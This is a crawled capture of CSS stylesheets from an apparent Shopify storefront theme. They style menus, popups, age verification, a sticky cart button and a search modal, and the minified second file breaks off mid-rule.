@media (prefers-color-scheme: light) {
  :root [data-scheme=auto] .header__toggle-scheme-item--light {
    display: none;
  }
}
@media (prefers-color-scheme: dark) {
  :root [data-scheme=auto] .header__toggle-scheme-item--light {
    display: flex;
    padding-right: 0.8rem;
  }
}
[data-scheme=dark] .header__toggle-scheme-item--light {
  display: flex;
  padding-right: 0.8rem;
}

.scheme-toggled[data-scheme] *:not(.swiper-wrapper),
.scheme-toggled[data-scheme] *::after,
.scheme-toggled[data-scheme] *::before {
  transition: none !important;
}

.page-header-top {
  margin-top: 11.2rem;
  margin-bottom: 4.8rem;
  padding: 0;
}
@media screen and (max-width: 1200px) {
  .page-header-top {
    margin-top: 1rem;
  }
}
@media screen and (max-width: 750px) {
  .page-header-top {
    margin-bottom: 3rem;
  }
}
.page-header-top .title--page {
  margin: 0;
}

.list-menu--inline {
  max-height: 100%;
  align-items: center;
}
.list-menu--inline li:hover > .header__submenu,
.list-menu--inline li:focus-within > .header__submenu,
.list-menu--inline li:focus > .header__submenu,
.list-menu--inline li:active > .header__submenu {
  opacity: 1;
  pointer-events: all;
}
.list-menu--inline .header__menu-item .header__active-menu-item span {
  color: rgb(var(--color-foreground));
}
.list-menu--inline .header__menu-item .header__active-menu-item span::after {
  width: 50%;
}
.list-menu--inline .header__menu-item + .header__submenu {
  opacity: 0;
  pointer-events: none;
}
.list-menu--inline .header__menu-item + .header__submenu:hover {
  opacity: 1;
  pointer-events: all;
}
.list-menu--inline .header__menu-item:hover + .header__submenu {
  opacity: 1;
  pointer-events: all;
}

.header__submenu {
  box-shadow: 0 40px 30px rgba(var(--color-foreground), 5%);
}
.header__submenu.list-menu {
  padding-block: 2rem;
}
.header__submenu.list-menu span::after {
  height: 0.1rem;
}
.header__submenu li {
  padding: 0.2rem 2rem;
}
.header__submenu .header__menu-item {
  display: inline;
}
.header__submenu .header__menu-item span {
  display: inline;
}

.header__inline-menu .list-menu--disclosure {
  min-width: auto;
  left: auto;
}
.header__inline-menu li:hover > .header__submenu {
  opacity: 1;
  pointer-events: all;
}
.header__inline-menu .list-menu:not(.header__submenu) > li > .header__submenu {
  transform: translate(1.1rem, -2px);
}

.mega-menu {
  position: fixed;
  left: 0;
  right: 0;
  max-height: 61em;
  opacity: 0;
  pointer-events: none;
  overflow-y: auto;
  transition: opacity var(--duration-default) 0.1s;
  border-top: solid 0.1rem rgb(var(--color-border));
  box-shadow: 0px 40px 30px rgba(var(--color-overlay-background), 5%);
  background-color: rgb(var(--color-header-background));
  z-index: 1;
}
.mega-menu:hover, .mega-menu:focus, .mega-menu:focus-visible {
  opacity: 1;
  pointer-events: all;
}
.mega-menu::-webkit-scrollbar {
  width: 0.4rem;
}
.mega-menu::-webkit-scrollbar-thumb {
  background-color: rgb(var(--color-border));
  border-radius: 2rem;
}
.mega-menu__block {
  display: flex;
  justify-content: space-between;
  gap: 2rem;
  padding-block: 2rem;
}
@media screen and (min-width: 1360px) {
  .mega-menu__block {
    padding-block: 6rem;
  }
}
.mega-menu__wrapper {
  width: 100%;
  max-width: 45rem;
}
@media screen and (min-width: 1560px) {
  .mega-menu__wrapper {
    max-width: 55rem;
  }
}
.mega-menu__full-wrapper {
  max-width: 100%;
}
.mega-menu__full-wrapper .mega-menu__list {
  justify-content: flex-start;
}
.mega-menu__categories {
  display: flex;
  gap: 0.8rem;
  justify-content: center;
  flex-wrap: wrap;
  flex-direction: column;
}
@media screen and (min-width: 576px) {
  .mega-menu__categories {
    flex-direction: row;
  }
}
@media screen and (min-width: 1200px) {
  .mega-menu__categories {
    flex-wrap: nowrap;
    justify-content: flex-end;
  }
}
.mega-menu__categories .mega-menu-categories-block {
  position: relative;
  height: 20rem;
  width: 100%;
}
@media screen and (min-width: 576px) {
  .mega-menu__categories .mega-menu-categories-block {
    width: calc(50% - 0.8rem);
  }
}
@media screen and (min-width: 750px) {
  .mega-menu__categories .mega-menu-categories-block {
    height: 30rem;
  }
}
@media screen and (min-width: 1360px) {
  .mega-menu__categories .mega-menu-categories-block {
    height: 39rem;
  }
}
@media screen and (min-width: 1560px) {
  .mega-menu__categories .mega-menu-categories-block {
    height: 49rem;
  }
}
.mega-menu__categories .mega-menu-categories-block:hover img {
  transform: scale(1.05);
}
.mega-menu__categories .mega-menu-categories-block.mega-menu-categories-block-1 {
  width: 100%;
}
.mega-menu__categories .mega-menu-categories_img {
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 6px;
  background-color: rgba(var(--color-foreground), 0.3);
}
.mega-menu__categories .mega-menu-categories_img img,
.mega-menu__categories .mega-menu-categories_img svg {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 6px;
  transition: var(--duration-default);
}
.mega-menu__categories h3 {
  position: absolute;
  bottom: 6rem;
  left: 3.6rem;
  color: #ffffff;
  max-width: 90%;
  margin: 0;
  padding-right: 3.6rem;
}
.mega-menu__categories .mega-menu-categories-link {
  position: absolute;
  left: 3.6rem;
  bottom: 3rem;
  color: #ffffff;
  text-decoration: none;
  font-weight: 500;
  font-size: var(--font-header-menu-link-size);
}
.mega-menu__categories .mega-menu-categories-link:after {
  width: 100%;
}
.mega-menu__categories .mega-menu-categories-link:hover:after {
  width: 0;
}
.mega-menu__list {
  display: flex;
  flex-wrap: wrap;
  gap: 5rem;
  justify-content: space-between;
}
.mega-menu__list:hover .mega-menu__link:not(:hover) {
  color: rgb(var(--color-foreground-secondary));
}
.mega-menu__list:hover .mega-menu__link:not(:hover) span {
  color: rgb(var(--color-foreground-secondary));
}
.mega-menu__list:hover .mega-menu__link:not(:hover) span::after {
  width: 0;
}
.mega-menu__list:hover .mega-menu__link .header__active-menu-item {
  color: rgb(var(--color-foreground));
}
.mega-menu__list li {
  max-width: 20rem;
}
.mega-menu__list .header__active-menu-item span {
  color: rgb(var(--color-foreground));
}
.mega-menu__list .header__active-menu-item span::after {
  width: 100%;
}
.mega-menu__column {
  flex-direction: column;
  gap: 0;
}
.mega-menu__column li {
  max-width: 30rem;
}
.mega-menu__column .mega-menu__link-small {
  font-weight: var(--font-body-weight);
  font-size: var(--font-body-size);
  text-transform: none;
}
.mega-menu__link {
  position: relative;
  min-width: 16rem;
  padding-block: 0.4rem;
  font-weight: var(--font-body-weight);
  text-transform: none;
  text-decoration: none;
}
@media screen and (min-width: 1600px) {
  .mega-menu__link {
    min-width: 20rem;
  }
}
.mega-menu__link-small {
  font-weight: var(--font-subtitle-weight);
  color: rgb(var(--color-foreground-secondary));
  font-size: 1rem;
  text-transform: uppercase;
}
.mega-menu__link-small:hover {
  color: rgb(var(--color-foreground));
}
.mega-menu__heading {
  margin-bottom: 4.4rem;
  font-weight: var(--font-body-weight);
}
.mega-menu__wrapper + .mega-menu__item {
  margin-left: auto;
}
.mega-menu__items {
  display: flex;
  align-items: stretch;
  justify-content: space-between;
  gap: 0.8rem;
  max-width: 1206px;
}
.mega-menu__overlay {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  background-color: rgb(var(--color-overlay-background));
  z-index: 2;
}

.list-menu--megamenu::before {
  position: absolute;
  left: 0;
  content: "";
  width: 0.5rem;
  height: 0.5rem;
  background-color: rgb(var(--color-header-background));
  margin-top: -5px;
  top: 100%;
  opacity: 0;
  transition: opacity var(--duration-default) 0.1s;
}
.list-menu--megamenu::after {
  position: absolute;
  right: 0;
  content: "";
  width: 0.5rem;
  height: 0.5rem;
  background-color: rgb(var(--color-header-background));
  margin-top: -5px;
  top: 100%;
  opacity: 0;
  transition: opacity var(--duration-default) 0.1s;
}
.list-menu--megamenu:hover::before {
  opacity: 1;
}
.list-menu--megamenu:hover::after {
  opacity: 1;
}

.list-menu--megamenu:focus .mega-menu,
.list-menu--megamenu:focus-visible .mega-menu,
.list-menu--megamenu:focus-within .mega-menu,
.list-menu--megamenu:hover .mega-menu {
  opacity: 1;
  pointer-events: all;
}

.menu-drawer .mega-menu__items {
  flex-direction: column;
  max-width: 100%;
  padding-bottom: 1.2rem;
}

.header__menu-item--active {
  text-decoration: none;
  background-size: 100% 0.1rem;
}
.header__menu-item--active span {
  color: rgb(var(--color-foreground));
}
.header__menu-item--active span::after {
  width: 100%;
}

/* Info-bar */
.information-bar__container {
  position: relative;
  overflow: hidden;
  padding: 2rem 0;
  justify-content: flex-start;
}

.information-bar__wrapper {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}

.information-bar slider-component {
  position: static;
}

.information-bar slider-component .information-bar__wrapper {
  padding-bottom: 0 !important;
}

.information-bar slider-component .slider-buttons {
  position: static;
  margin-top: 0;
}

.information-bar slider-component .slider-button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.information-bar slider-component .slider-button--prev {
  left: 0;
}

.information-bar slider-component .slider-button--next {
  right: 0;
}

.information-bar--m-b {
  margin-bottom: 3.5rem;
}

.information-bar__container--border-bottom {
  border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.3);
}

.information-bar__item {
  display: flex;
  align-items: center;
  justify-content: center;
}

.information-bar__inner {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 5.5rem;
}

.information-bar__image {
  height: 2.5rem;
  margin: 0 0.5rem 0 0;
}

.information-bar__image svg {
  width: 100%;
  height: 100%;
}

.information-bar__image img {
  display: block;
  object-fit: contain;
  object-position: center;
  width: auto;
  height: 100%;
}

.information-bar__message {
  margin: 0;
  font-size: 1.2rem;
}

@media screen and (min-width: 990px) {
  .information-bar__container {
    padding: 1.5rem 0;
    justify-content: center;
  }
  .information-bar__inner {
    padding: 0;
  }
}
/* Breadcrumb  */
.breadcrumb_border {
  border-top: solid 0.1rem rgb(var(--color-border));
}

.breadcrumb {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  row-gap: 1rem;
  margin: 2.4rem 0 2rem 0;
  font-size: 1.2rem;
  line-height: 150%;
  color: rgba(var(--color-secondary-text));
}
.breadcrumb span, .breadcrumb a {
  color: rgb(37,37,37);
}
.breadcrumb__delimiter {
  width: 1.6rem;
  height: 0.1rem;
  background-color: rgb(var(--color-border));
  margin: 0.8rem;
}
.breadcrumb--center {
  justify-content: center;
}
.breadcrumb a {
  /*color: rgba(var(--color-secondary-text));*/
  text-decoration: none;
}
.breadcrumb .link-hover-line::after {
  background-color: rgb(var(--color-border));
}
.breadcrumb .link-hover-line:after {
  width: 100%;
}
.breadcrumb .link-hover-line:hover::after {
  width: 0%;
}

/* Popup */
.popup-scroll-hidden {
  overflow: hidden;
  width: 100%;
}

.popup-animated {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  overflow: hidden !important;
}

@keyframes popupOpenFade {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes popupExitFade {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes popupOpenSlide {
  from {
    transform: translate3d(0, 100vh, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
@keyframes popupExitSlide {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, 100vh, 0);
  }
}
@keyframes popupOpenZoom {
  from {
    opacity: 0;
    transform: scale(1.1);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes popupExitZoom {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(1.1);
  }
}
@keyframes popupOpenSlideFade {
  from {
    opacity: 0;
    transform: translate3d(0, 4rem, 0);
    visibility: visible;
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
@keyframes popupExitSlideFade {
  from {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
  to {
    opacity: 0;
    visibility: hidden;
    transform: translate3d(0, 4rem, 0);
  }
}
.popupOpenFade {
  animation-name: popupOpenFade;
}

.popupExitFade {
  animation-name: popupExitFade;
}

.popupOpenSlide {
  animation-name: popupOpenSlide;
}

.popupExitSlide {
  animation-name: popupExitSlide;
}

.popupOpenZoom {
  animation-name: popupOpenZoom;
}

.popupExitZoom {
  animation-name: popupExitZoom;
}

.popupOpenSlideFade {
  animation-name: popupOpenSlideFade;
}

.popupExitSlideFade {
  animation-name: popupExitSlideFade;
}

.popup {
  display: none;
  position: fixed;
  z-index: 999999;
  max-width: calc(100vw - 4rem);
  max-height: calc(100vh - 4rem);
  -webkit-backface-visibility: hidden;
}
.popup--top {
  top: 30px;
  left: 50%;
  transform: translate3d(-50%, 0, 0);
}
.popup--top-left {
  top: 30px;
  left: 30px;
}
.popup--top-right {
  top: 30px;
  right: 30px;
}
.popup--bottom {
  bottom: 30px;
  left: 50%;
  transform: translate3d(-50%, 0, 0);
}
.popup--bottom-left {
  left: 30px;
  bottom: 30px;
}
.popup--bottom-right {
  right: 30px;
  bottom: 30px;
}
.popup--left {
  top: 50%;
  left: 30px;
  transform: translate3d(0, -50%, 0);
}
.popup--right {
  top: 50%;
  right: 30px;
  transform: translate3d(0, -50%, 0);
}
.popup--center {
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.popup-wrap {
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  width: 100%;
  box-shadow: 0 0 4rem 0 rgba(0, 0, 0, 0.075);
}
.popup-wrap::-webkit-scrollbar {
  width: 1rem;
}
.popup-wrap::-webkit-scrollbar-track {
  background: #f1f1f1;
}
.popup-wrap::-webkit-scrollbar-thumb {
  background: rgb(var(--color-accent));
}
.popup-container {
  width: 100%;
  background: #fff;
  border-radius: 0.6rem;
  overflow: hidden;
}
.popup-outer {
  position: relative;
  display: flex;
  flex-direction: column;
}
.popup-text {
  color: rgb(var(--color-foreground-secondary));
}
.popup-text a {
  text-decoration: underline;
  transition: color var(--duration-default);
}
.popup-text p {
  margin: 0;
}
.popup .popup-close {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 2;
  padding: 1px 6px 2rem 2rem;
}
.popup-open {
  display: flex;
}
@media (max-width: 750px) {
  .popup-open[data-mobile-disable=true] {
    display: none;
  }
}
.popup-open + .popup-overlay {
  display: block;
}
.popup-overlay {
  background-color: rgba(var(--color-overlay), 0.4);
  backdrop-filter: blur(4px);
  position: fixed;
  display: none;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999998;
}
.popup-overlay .popup-wrap {
  box-shadow: none;
}
.popup-thumbnail img {
  width: 100%;
}
.popup .field .field__input {
  background-color: rgb(var(--color-base-background-input));
  border-color: rgb(var(--color-base-border-input));
}
.popup .field .field__input:hover {
  border-color: rgb(var(--color-hover-border-input));
}
.popup-trigger {
  cursor: pointer;
}

@media (max-width: 750px) {
  .popup-main {
    max-width: calc(100vw - 4rem);
    max-height: calc(100vh - 4rem);
  }
}
.popup-main .popup-heading {
  margin-top: 0;
  margin-bottom: 1.6rem;
  font-size: var(--font-popup-heading-size);
  max-width: 40rem;
  margin-top: 0.8rem;
}
.popup-main .popup-heading:first-child {
  margin-top: 0;
}
.popup-main .popup-text {
  margin-top: 1.6rem;
  margin-bottom: 5rem;
  font-size: var(--font-popup-text-size);
  line-height: 140%;
  max-width: 40rem;
  letter-spacing: 0.02em;
}
.popup-main .popup-text:first-child {
  margin-top: 0;
  margin-bottom: 1.6rem;
}
@media screen and (min-width: 750px) {
  .popup-main .popup-text {
    margin-bottom: 11.1rem;
  }
}
.popup-main .popup-text a:hover {
  opacity: 0.8;
}
@media (min-width: 576px) {
  .popup-main .popup-outer {
    flex-direction: row;
  }
}
.popup-main .popup-thumbnail {
  flex: 1 0 30%;
  display: flex;
}
.popup-main .popup-thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.popup-main .popup-content {
  padding: 40px;
  flex: 1 0 60%;
  order: 2;
}
@media screen and (min-width: 750px) {
  .popup-main .popup-content {
    padding: 80px 70px;
  }
}
.popup-main .popup-content:first-child:last-child {
  flex: 1 0 100%;
}
@media (min-width: 576px) {
  .popup-main-image--right .popup-outer {
    flex-direction: row-reverse;
  }
}
.popup-main-image--top .popup-outer {
  flex-direction: column;
}
.popup-main-image--top .popup-thumbnail {
  position: relative;
  padding-bottom: 55%;
}
.popup-main-image--top .popup-thumbnail img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.popup-main-image--bottom .popup-outer {
  flex-direction: column-reverse;
}
.popup-main-image--bottom .popup-thumbnail {
  position: relative;
  padding-bottom: 55%;
}
.popup-main-image--bottom .popup-thumbnail img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.popup-main .newsletter-form .field,
.popup-main .newsletter-form .button {
  min-height: 6rem;
}
.popup-main .newsletter-form .button {
  padding: 0 3.95rem;
}
.popup-main .newsletter-form__inner {
  display: flex;
  flex-direction: column;
  gap: 0.8rem;
}
@media screen and (min-width: 750px) {
  .popup-main .newsletter-form__inner:not(.newsletter-form__inner_column) {
    flex-direction: row;
  }
}
.popup-main .newsletter-form__inner .newsletter-form__field-wrapper {
  width: 100%;
}
.popup-main .newsletter-form__inner .newsletter-form__field-wrapper label::after {
  display: none !important;
}
.popup-main .list-social {
  margin-left: -1.2rem;
  margin-top: 1.6rem;
  margin-bottom: 1.6rem;
}
.popup-main .list-social:nth-child(2) {
  margin-top: 0;
}
.popup-main .list-social:last-child {
  margin-bottom: 0;
}

.notification-banner .popup-outer {
  padding: 20px 30px;
}
.notification-banner .popup-close {
  opacity: 0.5;
}
.notification-banner .popup-heading {
  margin: 0;
  font-family: var(--font-popups-heading-family);
  font-style: var(--font-popups-heading-style);
  font-weight: var(--font-popups-heading-weight);
  font-size: 2rem;
}
@media only screen and (min-width: 750px) {
  .notification-banner .popup-heading {
    font-size: var(--font-notification-heading-size);
  }
}
.notification-banner .popup-heading + .popup-text {
  margin-top: 0.8rem;
}
.notification-banner .popup-text {
  padding-right: 1rem;
  font-family: var(--font-popups-text-family);
  font-style: var(--font-popups-text-style);
  font-weight: var(--font-popups-text-weight);
  font-size: var(--font-notification-text-size);
}
.notification-banner .popup-text a:hover {
  opacity: 0.8;
}
.notification-banner .popup-button {
  width: 100%;
  margin-top: 1.6rem;
}
.notification-banner--box .popup-close {
  top: 12px;
  right: 10px;
}
.notification-banner--box .popup-wraper-text {
  padding-right: 5rem;
}
.notification-banner--bar.popup--top {
  width: 100%;
  max-width: 100%;
  top: 0;
  left: 0;
  bottom: auto;
  transform: none;
}
.notification-banner--bar.popup--top .popup-outer {
  padding-left: 90px;
  padding-right: 90px;
}
.notification-banner--bar.popup--bottom {
  width: 100%;
  max-width: 100%;
  top: auto;
  left: 0;
  bottom: 0;
  transform: none;
}
.notification-banner--bar.popup--bottom .popup-outer {
  padding-left: 90px;
  padding-right: 90px;
}
.notification-banner--bar .popup-wraper-text {
  padding-right: 5rem;
}
.notification-banner--bar .popup-container {
  border-radius: 0;
}
@media (min-width: 750px) {
  .notification-banner--bar .popup-outer {
    justify-content: center;
    align-items: center;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 1.6rem 2.4rem;
    margin: 0 auto;
  }
  .notification-banner--bar .button {
    margin-top: 0;
    width: auto;
  }
}
.notification-banner--banner .popup-outer {
  flex-direction: row;
  align-items: center;
  flex-wrap: wrap;
  padding: 0.2rem;
}
.notification-banner--banner .popup-outer-image--right {
  flex-direction: row-reverse;
}
.notification-banner--banner .popup-outer-image--top {
  flex-direction: column;
}
.notification-banner--banner .popup-outer-image--bottom {
  flex-direction: column-reverse;
}
.notification-banner--banner .popup-outer-image--top .notification-banner__image, .notification-banner--banner .popup-outer-image--bottom .notification-banner__image {
  position: relative;
  padding-bottom: 55%;
}
.notification-banner--banner .popup-outer-image--top .notification-banner__image img, .notification-banner--banner .popup-outer-image--bottom .notification-banner__image img {
  position: absolute;
  inset: 0;
}
.notification-banner--banner .notification-banner__image {
  flex: 1 35%;
  min-width: 7.6rem;
  align-self: stretch;
  display: flex;
  border-radius: 0.3rem;
  overflow: hidden;
}
.notification-banner--banner .notification-banner__image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.notification-banner--banner .notification-banner__content {
  flex: 1 65%;
  padding: 2.4rem 2rem;
}
.notification-banner--banner .popup-close {
  top: 12px;
  right: 10px;
}

.age-verification {
  position: fixed;
  inset: 0;
  -webkit-backface-visibility: hidden;
  width: 100vw;
  height: 100vh;
  max-width: unset;
  max-height: unset;
  padding: 2.4rem;
  background-color: rgb(var(--color-background));
}
@media screen and (min-width: 750px) {
  .age-verification {
    padding: 6.4rem;
  }
}
.age-verification .popup-text p {
  text-align: center;
}
.age-verification__wrapper {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 100%;
  box-shadow: none;
}
.age-verification__content {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.age-verification__question {
  display: none;
}
.age-verification__question.show {
  display: block;
}
.age-verification__heading {
  margin-top: 0;
  margin-bottom: 1.6rem;
  text-align: center;
}
.age-verification__buttons {
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 0.8rem;
  margin-top: 2.4rem;
}
@media screen and (min-width: 576px) {
  .age-verification__buttons {
    flex-direction: row;
  }
}
.age-verification__buttons .button {
  min-width: 12rem;
}
.age-verification__declined {
  display: none;
}
.age-verification__declined.show {
  display: block;
}

#addtc-sticky-cart {
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border-radius:50% !important;
  width:50px;
  height:50px;
  position: fixed;
  right: 15px;
  right: 40px;
  bottom: 40px;
  z-index: 9999;
  z-index: 1000;
  cursor:pointer;
  background: #ffffff;
  background:#EBEBEB;
  color: black;
  color:#000000;
}
#addtc-sticky-cart .addtc-cart-icon {
  font-size: 20px !important;
  text-align: center !important;
  line-height: 48px !important;
  width: 100%;
}
#addtc-sticky-cart .addtc-bag {
  width:28px;
  height:48px;
  stroke: white;
  stroke:#000000;
  fill:transparent;
  stroke-width: 3px;
  overflow: hidden;
}
#addtc-sticky-cart span#addtc-sticky-cart-count {
  -webkit-border-radius: 20px !important;
  -moz-border-radius: 20px !important;
  border-radius: 20px !important;
  width: 20px;
  height: 20px;
  background-color: rgb(255, 107, 107);
  background:rgb(4, 143, 10);
  position: absolute;
  top: -5px;
  top:-5px;
  left: -10px;
  left: -10px;
  font-size: 10px;
  line-height: 20px;
  color: rgb(255, 255, 255);
  color:#ffffff;
  font-family: "Raleway",Arial,Helvetica,sans-serif;
   font-family: "Arvo","Raleway",Arial,Helvetica,sans-serif;
}
.addtc-bounce-in {
  -moz-animation:addtc-bounce .40s linear;
  -webkit-animation:addtc-bounce .40s linear;
  animation:addtc-bounce .40s linear;
}
@keyframes addtc-bounce {
  0%{
       transform:scale(0);
       opacity:0;
  }
  50%{
       transform:scale(1.3);
       opacity:0.4;
  }
  75%{
       transform:scale(0.9);
       opacity:0.7;
  }
  100%{
       transform:scale(1);
       opacity:1;
  }
}
@-moz-keyframes addtc-bounce {
  0%{
       -moz-transform:scale(0);
       opacity:0;
  }
  50%{
       -moz-transform:scale(1.3);
       opacity:0.4;
  }
  75%{
       -moz-transform:scale(0.9);
       opacity:0.7;
  }
  100%{
       -moz-transform:scale(1);
       opacity:1;
  }
}
@-webkit-keyframes addtc-bounce {
  0%{
       -webkit-transform:scale(0);
       opacity:0;
  }
  50%{
       -webkit-transform:scale(1.3);
       opacity:0.4;
  }
  75%{
       -webkit-transform:scale(0.9);
       opacity:0.7;
  }
  100%{
       -webkit-transform:scale(1);
       opacity:1;
  }
}
.addtc-swing-it {
  -moz-animation:addtc-swing .40s linear;
  -webkit-animation:addtc-swing .40s linear;
  animation:addtc-swing .40s linear;
  -moz-transform-origin: center top;
  -webkit-transform-origin: center top;
  transform-origin: center top;
}
@keyframes addtc-swing {
  0% {
       transform: rotate(0deg);
  }
  20% {
       transform: rotate(10deg);
  }
  40% {
       transform: rotate(-10deg);
  }
  60% {
       transform: rotate(5deg);
  }
  80% {
       transform: rotate(-5deg);
  }
  100%{
       transform: rotate(0deg);
  }
}
@-moz-keyframes addtc-swing {
  0% {
       -moz-transform: rotate(0deg);
  }
  20% {
       -moz-transform: rotate(10deg);
  }
  40% {
       -moz-transform: rotate(-10deg);
  }
  60% {
       -moz-transform: rotate(5deg);
  }
  80% {
       -moz-transform: rotate(-5deg);
  }
  100%{
       -moz-transform: rotate(0deg);
  }
}
@-webkit-keyframes addtc-swing {
  0% {
       -webkit-transform: rotate(0deg);
  }
  20% {
       -webkit-transform: rotate(10deg);
  }
  40% {
       -webkit-transform: rotate(-10deg);
  }
  60% {
       -webkit-transform: rotate(5deg);
  }
  80% {
       -webkit-transform: rotate(-5deg);
  }
  100%{
       -webkit-transform: rotate(0deg);
  }
}
.product-form__submit.cart-atc {
  padding: 1rem;
  min-height: 1rem;
  width: auto;
  height: 4rem;
}
.station-tabs-content-inner div {
  margin-left: 0!important;
}
html {
  scroll-behavior: smooth;
}
.free_shipping_card_wrapper_clkkwe9zu309691mzz8285v65v.cart_page {
  padding-right: 60px;
}


.gfgPageWrapper.gfgProductPageWrapperV2 {
    display: none;
}

@media screen and (max-width: 749px) {
  .header__heading-logo {
    max-width: 222px !important;
  }
}
/* Price typography */
.price .price-item,
.card-information .price-item {
  font-family: "Space Grotesk", Helvetica, Arial, sans-serif;
  font-size: 1.4em;
  font-weight: 600;
  line-height: 1.1;
}

/* Sale price = dark red */
.price--on-sale .price__sale .price-item--sale,
.card-information .price__sale .price-item--sale {
  color: #8B0000 !important; /* dark red */
}

/* Compare-at (old) price = grey */
.price__compare .price-item--regular,
.card-information .price__compare .price-item--regular {
  color: #7c7c7c !important;
}



--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-search.css?v=95338078018514454901706092343
body_size: 1012
content:
details>.search-modal{display:flex;align-items:flex-start;height:max-content;opacity:0}details>.search-modal::-webkit-scrollbar{width:.4rem}details>.search-modal::-webkit-scrollbar-thumb{background-color:rgb(var(--color-border));border-radius:2rem}details>.search-modal hr{margin-block:4rem}details[open]>.search-modal{opacity:1;animation:animateSearchOpen .3s ease;border-top:.1rem solid rgb(var(--color-border));border-bottom:.1rem solid rgb(var(--color-border));box-shadow:0 40px 30px #0000000d;overflow-y:unset;height:auto;cursor:auto}@media screen and (min-width: 1360px){details[open]>.search-modal{overflow-y:auto;height:700px}}details[open]>.search-modal__without-items{overflow-y:unset;height:auto;padding-block:2.4rem 0}@media screen and (min-width: 1200px){details[open]>.search-modal__without-items{padding-block:4rem 6.6rem}}@media screen and (min-width: 1360px){details[open]>.search-modal__without-items{overflow-y:auto;height:auto}}@media screen and (min-width: 1200px){details[open]>.search-modal__without-items{padding-block:4rem 0}}details[open]>.search-modal__without-items .search__form-inner{align-items:flex-start}details[open]>.search-modal__without-items .field__without-items{width:100%}details[open]>.search-modal__without-items .field__without-items:hover input{border:2px solid rgba(var(--color-accent),.5)}details[open]>.search-modal__without-items .field__without-items:hover .predictive-search{border:2px solid rgba(var(--color-accent),.5);border-top:none}details[open]>.search-modal__without-items .predictive-search{position:relative}details:not([open]) .search-modal__close-button .icon{transform:rotate(0) scale(1)}.overflow--hidden .shopify-section-header{overflow-y:scroll;height:90vh;border-bottom:.1rem solid rgb(var(--color-border));box-shadow:0 40px 30px #0000000d}@media screen and (min-width: 1360px){.overflow--hidden .shopify-section-header{overflow-y:unset;height:auto}}.overflow--hidden .section-header--under-menu{border-bottom:none;box-shadow:none}.overflow--hidden .header-wrapper--under-menu{border-radius:4px 4px 0 0}.search-modal--overflow{overflow-y:auto}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:1;top:100%;bottom:unset;width:100%;height:0;z-index:13;background-color:rgb(var(--color-header-background))}.search-modal .field:hover input{border:2px solid rgba(var(--color-accent),.5)}.search-modal .field:hover .predictive-search{border:2px solid rgba(var(--color-accent),.5);border-top:none}.search-modal__top{display:flex;align-items:center;justify-content:space-between;gap:.8rem;width:100%}.search-modal .search__popular-items{width:100%;display:flex;flex-direction:column;gap:4rem;margin-top:7.2rem;margin-left:auto;margin-right:auto}@media screen and (min-width: 750px){.search-modal .search__popular-items{width:550px}}@media screen and (min-width: 1360px){.search-modal .search__popular-items{gap:4rem;flex-direction:row;width:100%}}.search-modal .search__popular-items .header__article-button{font-size:1.4rem;text-decoration:none;font-weight:500}.search-modal .search__popular-items .header__article-button:after{width:100%}.search-modal .search__popular-items .header__article-button:hover:after{width:0}.search-modal .search__popular-items .search__items{width:100%;display:flex;flex-direction:column;justify-content:space-between}@media screen and (min-width: 1360px){.search-modal .search__popular-items .search__items{width:calc(33.3333333333% - 4rem)}.search-modal .search__popular-items .search__items .card-horizontal-wrapper{padding:2.2rem 2.8rem}}.search-modal .search__popular-items .search__items .card-horizontal-wrapper{background-color:rgb(var(--color-base-background-2))}.search-modal .search__popular-items .search__items-list{margin:0;padding:0;list-style:none;display:flex;flex-direction:column;gap:.8rem}.search-modal .search__popular-items .search__items .search__products{margin-bottom:1rem}@media screen and (min-width: 1360px){.search-modal .search__popular-items .search__items .search__products{margin-bottom:4.5rem}}.search-modal .search__popular-items .search__items .search__subtitle{margin-bottom:2.3rem}.search-modal .search__popular-items .header__articles{width:100%;display:flex;flex-direction:column;justify-content:space-between}@media screen and (min-width: 1360px){.search-modal .search__popular-items .header__articles{width:calc(33.3333333333% - 4rem)}}.search-modal .search__popular-items .header__articles .header__article:first-child .article-card-small{padding-top:0}.search-modal .search__popular-items .header__articles .header__article:last-child .article-card-small{border-color:transparent;padding-bottom:0}.search-modal .search__popular-items .header__articles .header__articles-list{margin-bottom:1rem}@media screen and (min-width: 1360px){.search-modal .search__popular-items .header__articles .header__articles-list{margin-bottom:4.5rem}}.search-modal .search__popular-items .header__articles .subtitle{margin-bottom:2.3rem}.search-modal .search__popular-items 